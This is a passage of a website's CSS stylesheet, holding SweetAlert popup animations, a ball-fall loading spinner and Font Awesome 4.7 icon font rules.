	100% {top: 70%;}}
@keyframes slideToBottom {0% {top: 50%;}
	100% {top: 70%;}}
.showSweetAlert[data-animation=pop] {-webkit-animation: showSweetAlert .3s;animation: showSweetAlert .3s;}
.showSweetAlert[data-animation=none] {-webkit-animation: none;animation: none;}
.showSweetAlert[data-animation=slide-from-top] {-webkit-animation: slideFromTop .3s;animation: slideFromTop .3s;}
.showSweetAlert[data-animation=slide-from-bottom] {-webkit-animation: slideFromBottom .3s;animation: slideFromBottom .3s;}
.hideSweetAlert[data-animation=pop] {-webkit-animation: hideSweetAlert .2s;animation: hideSweetAlert .2s;}
.hideSweetAlert[data-animation=none] {-webkit-animation: none;animation: none;}
.hideSweetAlert[data-animation=slide-from-top] {-webkit-animation: slideToTop .4s;animation: slideToTop .4s;}
.hideSweetAlert[data-animation=slide-from-bottom] {-webkit-animation: slideToBottom .3s;animation: slideToBottom .3s;}
@-webkit-keyframes animateSuccessTip {0% {width: 0;left: 1px;top: 19px;}
	54% {width: 0;left: 1px;top: 19px;}
	70% {width: 50px;left: -8px;top: 37px;}
	84% {width: 17px;left: 21px;top: 48px;}
	100% {width: 25px;left: 14px;top: 45px;}}
@keyframes animateSuccessTip {0% {width: 0;left: 1px;top: 19px;}
	54% {width: 0;left: 1px;top: 19px;}
	70% {width: 50px;left: -8px;top: 37px;}
	84% {width: 17px;left: 21px;top: 48px;}
	100% {width: 25px;left: 14px;top: 45px;}}
@-webkit-keyframes animateSuccessLong {0% {width: 0;right: 46px;top: 54px;}
	65% {width: 0;right: 46px;top: 54px;}
	84% {width: 55px;right: 0px;top: 35px;}
	100% {width: 47px;right: 8px;top: 38px;}}
@keyframes animateSuccessLong {0% {width: 0;right: 46px;top: 54px;}
	65% {width: 0;right: 46px;top: 54px;}
	84% {width: 55px;right: 0px;top: 35px;}
	100% {width: 47px;right: 8px;top: 38px;}}
@-webkit-keyframes rotatePlaceholder {0% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	5% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	12% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}
	100% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}}
@keyframes rotatePlaceholder {0% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	5% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	12% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}
	100% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}}
.animateSuccessTip {-webkit-animation: animateSuccessTip .75s;animation: animateSuccessTip .75s;}
.animateSuccessLong {-webkit-animation: animateSuccessLong .75s;animation: animateSuccessLong .75s;}
.sa-icon.sa-success.animate::after {-webkit-animation: rotatePlaceholder 4.25s ease-in;animation: rotatePlaceholder 4.25s ease-in;}
@-webkit-keyframes animateErrorIcon {0% {transform: rotateX(100deg);-webkit-transform: rotateX(100deg);opacity: 0;}
	100% {transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;}}
@keyframes animateErrorIcon {0% {transform: rotateX(100deg);-webkit-transform: rotateX(100deg);opacity: 0;}
	100% {transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;}}
.animateErrorIcon {-webkit-animation: animateErrorIcon .5s;animation: animateErrorIcon .5s;}
@-webkit-keyframes animateXMark {0% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	50% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	80% {transform: scale(1.15);-webkit-transform: scale(1.15);margin-top: -6px;}
	100% {transform: scale(1);-webkit-transform: scale(1);margin-top: 0;opacity: 1;}}
@keyframes animateXMark {0% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	50% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	80% {transform: scale(1.15);-webkit-transform: scale(1.15);margin-top: -6px;}
	100% {transform: scale(1);-webkit-transform: scale(1);margin-top: 0;opacity: 1;}}
.animateXMark {-webkit-animation: animateXMark .5s;animation: animateXMark .5s;}
@-webkit-keyframes pulseWarning {0% {border-color: #f8d486;}
	100% {border-color: #f8bb86;}}
@keyframes pulseWarning {0% {border-color: #f8d486;}
	100% {border-color: #f8bb86;}}
.pulseWarning {-webkit-animation: pulseWarning .75s infinite alternate;animation: pulseWarning .75s infinite alternate;}
@-webkit-keyframes pulseWarningIns {0% {background-color: #f8d486;}
	100% {background-color: #f8bb86;}}
@keyframes pulseWarningIns {0% {background-color: #f8d486;}
	100% {background-color: #f8bb86;}}
.pulseWarningIns {-webkit-animation: pulseWarningIns .75s infinite alternate;animation: pulseWarningIns .75s infinite alternate;}
@-webkit-keyframes rotate-loading {0% {transform: rotate(0deg);}
	100% {transform: rotate(360deg);}}
@keyframes rotate-loading {0% {transform: rotate(0deg);}
	100% {transform: rotate(360deg);}}
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {-ms-transform: rotate(45deg) 	;}
.sweet-alert .sa-icon.sa-error .sa-line.sa-right {-ms-transform: rotate(-45deg) 	;}
.sweet-alert .sa-icon.sa-success {border-color: transparent	;}
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {-ms-transform: rotate(45deg) 	;}
.sweet-alert .sa-icon.sa-success .sa-line.sa-long {-ms-transform: rotate(-45deg) 	;}
.la-ball-fall, .la-ball-fall > div {position: relative;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.la-ball-fall {display: block;font-size: 0;color: #fff;}
.la-ball-fall.la-dark {color: #333;}
.la-ball-fall > div {display: inline-block;float: none;background-color: currentColor;border: 0 solid currentColor;}
.la-ball-fall {width: 54px;height: 18px;}
.la-ball-fall > div {width: 10px;height: 10px;margin: 4px;border-radius: 100%;opacity: 0;-webkit-animation: ball-fall 1s ease-in-out infinite;-moz-animation: ball-fall 1s ease-in-out infinite;-o-animation: ball-fall 1s ease-in-out infinite;animation: ball-fall 1s ease-in-out infinite;}
.la-ball-fall > div:nth-child(1) {-webkit-animation-delay: -200ms;-moz-animation-delay: -200ms;-o-animation-delay: -200ms;animation-delay: -200ms;}
.la-ball-fall > div:nth-child(2) {-webkit-animation-delay: -100ms;-moz-animation-delay: -100ms;-o-animation-delay: -100ms;animation-delay: -100ms;}
.la-ball-fall > div:nth-child(3) {-webkit-animation-delay: 0ms;-moz-animation-delay: 0ms;-o-animation-delay: 0ms;animation-delay: 0ms;}
.la-ball-fall.la-sm {width: 26px;height: 8px;}
.la-ball-fall.la-sm > div {width: 4px;height: 4px;margin: 2px;}
.la-ball-fall.la-2x {width: 108px;height: 36px;}
.la-ball-fall.la-2x > div {width: 20px;height: 20px;margin: 8px;}
.la-ball-fall.la-3x {width: 162px;height: 54px;}
.la-ball-fall.la-3x > div {width: 30px;height: 30px;margin: 12px;}
@-webkit-keyframes ball-fall {0% {opacity: 0;-webkit-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-webkit-transform: translateY(145%);transform: translateY(145%);}}
@-moz-keyframes ball-fall {0% {opacity: 0;-moz-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-moz-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-moz-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-moz-transform: translateY(145%);transform: translateY(145%);}}
@-o-keyframes ball-fall {0% {opacity: 0;-o-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-o-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-o-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-o-transform: translateY(145%);transform: translateY(145%);}}
@keyframes ball-fall {0% {opacity: 0;-webkit-transform: translateY(-145%);-moz-transform: translateY(-145%);-o-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-webkit-transform: translateY(0);-moz-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-webkit-transform: translateY(0);-moz-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-webkit-transform: translateY(145%);-moz-transform: translateY(145%);-o-transform: translateY(145%);transform: translateY(145%);}}
@font-face {font-family: "FontAwesome";src: url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.eot?v=4.7.0");src: url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight: normal;font-style: normal;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa-lg {font-size: 1.33333333em;line-height: .75em;vertical-align: -15%;}
.fa-2x {font-size: 2em;}
.fa-3x {font-size: 3em;}
.fa-4x {font-size: 4em;}
.fa-5x {font-size: 5em;}
.fa-fw {width: 1.28571429em;text-align: center;}
.fa-ul {padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}
.fa-ul>li {position: relative;}
.fa-li {position: absolute;left: -2.14285714em;width: 2.14285714em;top: .14285714em;text-align: center;}
.fa-li.fa-lg {left: -1.85714286em;}
.fa-border {padding: .2em .25em .15em;border: solid .08em #eee;border-radius: .1em;}
.fa-pull-left {float: left;}
.fa-pull-right {float: right;}
.fa.fa-pull-left {margin-right: .3em;}
.fa.fa-pull-right {margin-left: .3em;}
.pull-right {float: right;}
.pull-left {float: left;}
.fa.pull-left {margin-right: .3em;}
.fa.pull-right {margin-left: .3em;}
.fa-spin {-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}
.fa-pulse {-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
.fa-rotate-90 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}
.fa-rotate-180 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}
.fa-rotate-270 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}
.fa-flip-horizontal {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform: scale(-1,1);-ms-transform: scale(-1,1);transform: scale(-1,1);}
.fa-flip-vertical {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform: scale(1,-1);-ms-transform: scale(1,-1);transform: scale(1,-1);}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {filter: none;}
.fa-stack {position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}
.fa-stack-1x, .fa-stack-2x {position: absolute;left: 0;width: 100%;text-align: center;}
.fa-stack-1x {line-height: inherit;}
.fa-stack-2x {font-size: 2em;}
.fa-inverse {color: #fff;}
.fa-glass:before {content: "";}
.fa-music:before {content: "";}
.fa-search:before {content: "";}
.fa-envelope-o:before {content: "";}
.fa-heart:before {content: "";}
.fa-star:before {content: "";}
.fa-star-o:before {content: "";}
.fa-user:before {content: "";}
.fa-film:before {content: "";}
.fa-th-large:before {content: "";}
.fa-th:before {content: "";}
.fa-th-list:before {content: "";}
.fa-check:before {content: "";}
.fa-remove:before, .fa-close:before, .fa-times:before {content: "";}
.fa-search-plus:before {content: "";}
.fa-search-minus:before {content: "";}
.fa-power-off:before {content: "";}
.fa-signal:before {content: "";}
.fa-gear:before, .fa-cog:before {content: "";}
.fa-trash-o:before {content: "";}
.fa-home:before {content: "";}
.fa-file-o:before {content: "";}
.fa-clock-o:before {content: "";}
.fa-road:before {content: "";}
.fa-download:before {content: "";}
.fa-arrow-circle-o-down:before {content: "";}
.fa-arrow-circle-o-up:before {content: "";}
.fa-inbox:before {content: "";}
.fa-play-circle-o:before {content: "";}
.fa-rotate-right:before, .fa-repeat:before {content: "";}
.fa-refresh:before {content: "";}
.fa-list-alt:before {content: "";}
.fa-lock:before {content: "";}
.fa-flag:before {content: "";}
.fa-headphones:before {content: "";}
.fa-volume-off:before {content: "";}
.fa-volume-down:before {content: "";}
.fa-volume-up:before {content: "";}
.fa-qrcode:before {content: "";}
.fa-barcode:before {content: "";}
.fa-tag:before {content: "";}
.fa-tags:before {content: "";}
.fa-book:before {content: "";}
.fa-bookmark:before {content: "";}
.fa-print:before {content: "";}
.fa-camera:before {content: "";}
.fa-font:before {content: "";}
.fa-bold:before {content: "";}
.fa-italic:before {content: "";}
.fa-text-height:before {content: "";}
.fa-text-width:before {content: "";}
.fa-align-left:before {content: "";}
.fa-align-center:before {content: "";}
.fa-align-right:before {content: "";}
.fa-align-justify:before {content: "";}
.fa-list:before {content: "";}
.fa-dedent:before, .fa-outdent:before {content: "";}
.fa-indent:before {content: "";}
.fa-video-camera:before {content: "";}
.fa-photo:before, .fa-image:before, .fa-picture-o:before {content: "";}
.fa-pencil:before {content: "";}
.fa-map-marker:before {content: "";}
.fa-adjust:before {content: "";}
.fa-tint:before {content: "";}
.fa-edit:before, .fa-pencil-square-o:before {content: "";}
.fa-share-square-o:before {content: "";}
.fa-check-square-o:before {content: "";}
.fa-arrows:before {content: "";}
.fa-step-backward:before {content: "";}
.fa-fast-backward:before {content: "";}
.fa-backward:before {content: "";}
.fa-play:before {content: "";}
.fa-pause:before {content: "";}
.fa-stop:before {content: "";}
.fa-forward:before {content: "";}
.fa-fast-forward:before {content: "";}
.fa-step-forward:before {content: "";}
.fa-eject:before {content: "";}
.fa-chevron-left:before {content: "";}
.fa-chevron-right:before {content: "";}
.fa-plus-circle:before {content: "";}
.fa-minus-circle:before {content: "";}
.fa-times-circle:before {content: "";}
.fa-check-circle:before {content: "";}
.fa-question-circle:before {content: "";}
.fa-info-circle:before {content: "";}
.fa-crosshairs:before {content: "";}
.fa-times-circle-o:before {content: "";}
.fa-check-circle-o:before {content: "";}
.fa-ban:before {content: "";}
.fa-arrow-left:before {content: "";}
.fa-arrow-right:before {content: "";}
.fa-arrow-up:before {content: "";}
.fa-arrow-down:before {content: "";}
.fa-mail-forward:before, .fa-share:before {content: "";}
.fa-expand:before {content: "";}
.fa-compress:before {content: "";}
.fa-plus:before {content: "";}
.fa-minus:before {content: "";}
.fa-asterisk:before {content: "";}
.fa-exclamation-circle:before {content: "";}
.fa-gift:before {content: "";}
.fa-leaf:before {content: "";}
.fa-fire:before {content: "";}
.fa-eye:before {content: "";}
.fa-eye-slash:before {content: "";}
.fa-warning:before, .fa-exclamation-triangle:before {content: "";}
.fa-plane:before {content: "";}
.fa-calendar:before {content: "";}
.fa-random:before {content: "";}
.fa-comment:before {content: "";}
.fa-magnet:before {content: "";}
.fa-chevron-up:before {content: "";}
.fa-chevron-down:before {content: "";}
.fa-retweet:before {content: "";}
.fa-shopping-cart:before {content: "";}
.fa-folder:before {content: "";}
.fa-folder-open:before {content: "";}
.fa-arrows-v:before {content: "";}
.fa-arrows-h:before {content: "";}
.fa-bar-chart-o:before, .fa-bar-chart:before {content: "";}
.fa-twitter-square:before {content: "";}
.fa-facebook-square:before {content: "";}
.fa-camera-retro:before {content: "";}
.fa-key:before {content: "";}
.fa-gears:before, .fa-cogs:before {content: "";}
.fa-comments:before {content: "";}
.fa-thumbs-o-up:before {content: "";}
.fa-thumbs-o-down:before {content: "";}
.fa-star-half:before {content: "";}
.fa-heart-o:before {content: "";}
.fa-sign-out:before {content: "";}
.fa-linkedin-square:before {content: "";}
.fa-thumb-tack:before {content: "";}
.fa-external-link:before {content: "";}
.fa-sign-in:before {content: "";}
.fa-trophy:before {content: "";}
.fa-github-square:before {content: "";}
.fa-upload:before {content: "";}
.fa-lemon-o:before {content: "";}
.fa-phone:before {content: "";}
.fa-square-o:before {content: "";}
.fa-bookmark-o:before {content: "";}
.fa-phone-square:before {content: "";}
.fa-twitter:before {content: "";}
.fa-facebook-f:before, .fa-facebook:before {content: "";}
.fa-github:before {content: "";}
.fa-unlock:before {content: "";}
.fa-credit-card:before {content: "";}
.fa-feed:before, .fa-rss:before {content: "";}
.fa-hdd-o:before {content: "";}
.fa-bullhorn:before {content: "";}
.fa-bell:before {content: "";}
.fa-certificate:before {content: "";}
.fa-hand-o-right:before {content: "";}
.fa-hand-o-left:before {content: "";}
.fa-hand-o-up:before {content: "";}
.fa-hand-o-down:before {content: "";}
.fa-arrow-circle-left:before {content: "";}
.fa-arrow-circle-right:before {content: "";}
.fa-arrow-circle-up:before {content: "";}
.fa-arrow-circle-down:before {content: "";}
.fa-globe:before {content: "";}
.fa-wrench:before {content: "";}
.fa-tasks:before {content: "";}
.fa-filter:before {content: "";}
.fa-briefcase:before {content: "";}
.fa-arrows-alt:before {content: "";}
.fa-group:before, .fa-users:before {content: "";}
.fa-chain:before, .fa-link:before {content: "";}
.fa-cloud:before {content: "";}
.fa-flask:before {content: "";}
.fa-cut:before, .fa-scissors:before {content: "";}
.fa-copy:before, .fa-files-o:before {content: "";}
.fa-paperclip:before {content: "";}
.fa-save:before, .fa-floppy-o:before {content: "";}
.fa-square:before {content: "";}
.fa-navicon:before, .fa-reorder:before, .fa-bars:before {content: "";}
.fa-list-ul:before {content: "";}
.fa-list-ol:before {content: "";}
.fa-strikethrough:before {content: "";}
.fa-underline:before {content: "";}
.fa-table:before {content: "";}
.fa-magic:before {content: "";}
.fa-truck:before {content: "";}
.fa-pinterest:before {content: "";}
.fa-pinterest-square:before {content: "";}
.fa-google-plus-square:before {content: "";}
.fa-google-plus:before {content: "";}
.fa-money:before {content: "";}
.fa-caret-down:before {content: "";}
.fa-caret-up:before {content: "";}
.fa-caret-left:before {content: "";}
.fa-caret-right:before {content: "";}
.fa-columns:before {content: "";}
.fa-unsorted:before, .fa-sort:before {content: "";}
.fa-sort-down:before, .fa-sort-desc:before {content: "";}
.fa-sort-up:before, .fa-sort-asc:before {content: "";}
.fa-envelope:before {content: "";}
.fa-linkedin:before {content: "";}
.fa-rotate-left:before, .fa-undo:before {content: "";}
.fa-legal:before, .fa-gavel:before {content: "";}
.fa-dashboard:before, .fa-tachometer:before {content: "";}
.fa-comment-o:before {content: "";}
.fa-comments-o:before {content: "";}
.fa-flash:before, .fa-bolt:before {content: "";}
.fa-sitemap:before {content: "";}
.fa-umbrella:before {content: "";}
.fa-paste:before, .fa-clipboard:before {content: "";}
.fa-lightbulb-o:before {content: "";}
.fa-exchange:before {content: "";}
.fa-cloud-download:before {content: "";}
.fa-cloud-upload:before {content: "";}
.fa-user-md:before {content: "";}
.fa-stethoscope:before {content: "";}
.fa-suitcase:before {content: "";}
.fa-bell-o:before {content: "";}
.fa-coffee:before {content: "";}
.fa-cutlery:before {content: "";}
.fa-file-text-o:before {content: "";}
.fa-building-o:before {content: "";}
.fa-hospital-o:before {content: "";}
.fa-ambulance:before {content: "";}
.fa-medkit:before {content: "";}
.fa-fighter-jet:before {content: "";}
.fa-beer:before {content: "";}
.fa-h-square:before {content: "";}
.fa-plus-square:before {content: "";}
.fa-angle-double-left:before {content: "";}
.fa-angle-double-right:before {content: "";}
.fa-angle-double-up:before {content: "";}
.fa-angle-double-down:before {content: "";}
.fa-angle-left:before {content: "";}
.fa-angle-right:before {content: "";}
.fa-angle-up:before {content: "";}
.fa-angle-down:before {content: "";}
.fa-desktop:before {content: "";}
.fa-laptop:before {content: "";}
.fa-tablet:before {content: "";}
.fa-mobile-phone:before, .fa-mobile:before {content: "";}
.fa-circle-o:before {content: "";}
.fa-quote-left:before {content: "";}
.fa-quote-right:before {content: "";}
.fa-spinner:before {content: "";}
.fa-circle:before {content: "";}
.fa-mail-reply:before, .fa-reply:before {content: "";}
.fa-github-alt:before {content: "";}
.fa-folder-o:before {content: "";}
.fa-folder-open-o:before {content: "";}
.fa-smile-o:before {content: "";}
.fa-frown-o:before {content: "";}
.fa-meh-o:before {content: "";}
.fa-gamepad:before {content: "";}
.fa-keyboard-o:before {content: "";}
.fa-flag-o:before {content: "";}
.fa-flag-checkered:before {content: "";}
.fa-terminal:before {content: "";}
.fa-code:before {content: "";}
.fa-mail-reply-all:before, .fa-reply-all:before {content: "";}
.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before {content: "";}
.fa-location-arrow:before {content: "";}
.fa-crop:before {content: "";}
.fa-code-fork:before {content: "";}
.fa-unlink:before, .fa-chain-broken:before {content: "";}
.fa-question:before {content: "";}
.fa-info:before {content: "";}
.fa-exclamation:before {content: "";}
.fa-superscript:before {content: "";}
.fa-subscript:before {content: "";}
.fa-eraser:before {content: "";}
.fa-puzzle-piece:before {content: "";}
.fa-microphone:before {content: "";}
.fa-microphone-slash:before {content: "";}
.fa-shield:before {content: "";}
.fa-calendar-o:before {content: "";}
.fa-fire-extinguisher:before {content: "";}
.fa-rocket:before {content: "";}
.fa-maxcdn:before {content: "";}
.fa-chevron-circle-left:before {content: "";}
.fa-chevron-circle-right:before {content: "";}
.fa-chevron-circle-up:before {content: "";}
.fa-chevron-circle-down:before {content: "";}
.fa-html5:before {content: "";}
.fa-css3:before {content: "";}
.fa-anchor:before {content: "";}
.fa-unlock-alt:before {content: "";}
.fa-bullseye:before {content: "";}
.fa-ellipsis-h:before {content: "";}
.fa-ellipsis-v:before {content: "";}
.fa-rss-square:before {content: "";}
.fa-play-circle:before {content: "";}
.fa-ticket:before {content: "";}
.fa-minus-square:before {content: "";}
.fa-minus-square-o:before {content: "";}
.fa-level-up:before {content: "";}
.fa-level-down:before {content: "";}
.fa-check-square:before {content: "";}
.fa-pencil-square:before {content: "";}
.fa-external-link-square:before {content: "";}
.fa-share-square:before {content: "";}
.fa-compass:before {content: "";}
.fa-toggle-down:before, .fa-caret-square-o-down:before {content: "";}
.fa-toggle-up:before, .fa-caret-square-o-up:before {content: "";}
.fa-toggle-right:before, .fa-caret-square-o-right:before {content: "";}
.fa-euro:before, .fa-eur:before {content: "";}
.fa-gbp:before {content: "";}
.fa-dollar:before, .fa-usd:before {content: "";}
.fa-rupee:before, .fa-inr:before {content: "";}
.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before {content: "";}
.fa-ruble:before, .fa-rouble:before, .fa-rub:before {content: "";}
.fa-won:before, .fa-krw:before {content: "";}
.fa-bitcoin:before, .fa-btc:before {content: "";}
.fa-file:before {content: "";}
.fa-file-text:before {content: "";}
.fa-sort-alpha-asc:before {content: "";}
.fa-sort-alpha-desc:before {content: "";}
.fa-sort-amount-asc:before {content: "";}
.fa-sort-amount-desc:before {content: "";}
.fa-sort-numeric-asc:before {content: "";}
.fa-sort-numeric-desc:before {content: "";}
.fa-thumbs-up:before {content: "";}
.fa-thumbs-down:before {content: "";}
.fa-youtube-square:before {content: "";}
.fa-youtube:before {content: "";}
.fa-xing:before {content: "";}
.fa-xing-square:before {content: "";}
.fa-youtube-play:before {content: "";}
.fa-dropbox:before {content: "";}
.fa-stack-overflow:before {content: "";}
.fa-instagram:before {content: "";}
.fa-flickr:before {content: "";}
.fa-adn:before {content: "";}
.fa-bitbucket:before {content: "";}
.fa-bitbucket-square:before {content: "";}
.fa-tumblr:before {content: "";}
.fa-tumblr-square:before {content: "";}
.fa-long-arrow-down:before {content: "";}
.fa-long-arrow-up:before {content: "";}
.fa-long-arrow-left:before {content: "";}
.fa-long-arrow-right:before {content: "";}
.fa-apple:before {content: "";}
.fa-windows:before {content: "";}
.fa-android:before {content: "";}
.fa-linux:before {content: "";}
.fa-dribbble:before {content: "";}
.fa-skype:before {content: "";}
.fa-foursquare:before {content: "";}
.fa-trello:before {content: "";}
.fa-female:before {content: "";}
.fa-male:before {content: "";}
.fa-gittip:before, .fa-gratipay:before {content: "";}
.fa-sun-o:before {content: "";}
.fa-moon-o:before {content: "";}
.fa-archive:before {content: "";}
.fa-bug:before {content: "";}
.fa-vk:before {content: "";}
.fa-weibo:before {content: "";}
.fa-renren:before {content: "";}
.fa-pagelines:before {content: "";}
.fa-stack-exchange:before {content: "";}
.fa-arrow-circle-o-right:before {content: "";}
.fa-arrow-circle-o-left:before {content: "";}
.fa-toggle-left:before, .fa-caret-square-o-left:before {content: "";}
.fa-dot-circle-o:before {content: "";}
.fa-wheelchair:before {content: "";}
.fa-vimeo-square:before {content: "";}
.fa-turkish-lira:before, .fa-try:before {content: "";}
.fa-plus-square-o:before {content: "";}
.fa-space-shuttle:before {content: "";}
.fa-slack:before {content: "";}
.fa-envelope-square:before {content: "";}
.fa-wordpress:before {content: "";}
.fa-openid:before {content: "";}
.fa-institution:before, .fa-bank:before, .fa-university:before {content: "";}
.fa-mortar-board:before, .fa-graduation-cap:before {content: "";}
.fa-yahoo:before {content: "";}
.fa-google:before {content: "";}
.fa-reddit:before {content: "";}
.fa-reddit-square:before {content: "";}
.fa-stumbleupon-circle:before {content: "";}
.fa-stumbleupon:before {content: "";}
.fa-delicious:before {content: "";}
.fa-digg:before {content: "";}
.fa-pied-piper-pp:before {content: "";}
.fa-pied-piper-alt:before {content: "";}
.fa-drupal:before {content: "";}
.fa-joomla:before {content: "";}
.fa-language:before {content: "";}
.fa-fax:before {content: "";}
.fa-building:before {content: "";}
.fa-child:before {content: "";}
.fa-paw:before {content: "";}
.fa-spoon:before {content: "";}
.fa-cube:before {content: "";}
.fa-cubes:before {content: "";}
.fa-behance:before {content: "";}
.fa-behance-square:before {content: "";}
.fa-steam:before {content: "";}
.fa-steam-square:before {content: "";}
.fa-recycle:before {content: "";}
.fa-automobile:before, .fa-car:before {content: "";}
.fa-cab:before, .fa-taxi:before {content: "";}
.fa-tree:before {content: "";}
.fa-spotify:before {content: "";}
.fa-deviantart:before {content: "";}
.fa-soundcloud:before {content: "";}
.fa-database:before {content: "";}
.fa-file-pdf-o:before {content: "";}
.fa-file-word-o:before {content: "";}
.fa-file-excel-o:before {content: "";}
.fa-file-powerpoint-o:before {content: "";}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {content: "";}
.fa-file-zip-o:before, .fa-file-archive-o:before {content: "";}
.fa-file-sound-o:before, .fa-file-audio-o:before {content: "";}
.fa-file-movie-o:before, .fa-file-video-o:before {content: "";}
.fa-file-code-o:before {content: "";}
.fa-vine:before {content: "";}
.fa-codepen:before {content: "";}
.fa-jsfiddle:before {content: "";}
.fa-life-bouy:before, .fa-life-buoy:before, .fa-life-saver:before, .fa-support:before, .fa-life-ring:before {content: "";}
.fa-circle-o-notch:before {content: "";}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {content: "";}
.fa-ge:before, .fa-empire:before {content: "";}
.fa-git-square:before {content: "";}
.fa-git:before {content: "";}
.fa-y-combinator-square:before, .fa-yc-square:before, .fa-hacker-news:before {content: "";}
.fa-tencent-weibo:before {content: "";}
.fa-qq:before {content: "";}
.fa-wechat:before, .fa-weixin:before {content: "";}
.fa-send:before, .fa-paper-plane:before {content: "";}
.fa-send-o:before, .fa-paper-plane-o:before {content: "";}
.fa-history:before {content: "";}
.fa-circle-thin:before {content: "";}
.fa-header:before {content: "";}
.fa-paragraph:before {content: "";}
.fa-sliders:before {content: "";}
.fa-share-alt:before {content: "";}
.fa-share-alt-square:before {content: "";}
.fa-bomb:before {content: "";}
.fa-soccer-ball-o:before, .fa-futbol-o:before {content: "";}
.fa-tty:before {content: "";}
.fa-binoculars:before {content: "";}
.fa-plug:before {content: "";}
.fa-slideshare:before {content: "";}
.fa-twitch:before {content: "";}
.fa-yelp:before {content: "";}
.fa-newspaper-o:before {content: "";}
.fa-wifi:before {content: "";}
.fa-calculator:before {content: "";}
.fa-paypal:before {content: "";}
.fa-google-wallet:before {content: "";}
.fa-cc-visa:before {content: "";}
.fa-cc-mastercard:before {content: "";}
.fa-cc-discover:before {content: "";}
.fa-cc-amex:before {content: "";}
.fa-cc-paypal:before {content: "";}
.fa-cc-stripe:before {content: "";}
.fa-bell-slash:before {content: "";}
.fa-bell-slash-o:before {content: "";}
.fa-trash:before {content: "";}
.fa-copyright:before {content: "";}
.fa-at:before {content: "";}
.fa-eyedropper:before {content: "";}
.fa-paint-brush:before {content: "";}
.fa-birthday-cake:before {content: "";}
.fa-area-chart:before {content: "";}
.fa-pie-chart:before {content: "";}
.fa-line-chart:before {content: "";}
.fa-lastfm:before {content: "";}
.fa-lastfm-square:before {content: "";}
.fa-toggle-off:before {content: "";}
.fa-toggle-on:before {content: "";}
.fa-bicycle:before {content: "";}
.fa-bus:before {content: "";}
.fa-ioxhost:before {content: "";}
.fa-angellist:before {content: "";}
.fa-cc:before {content: "";}
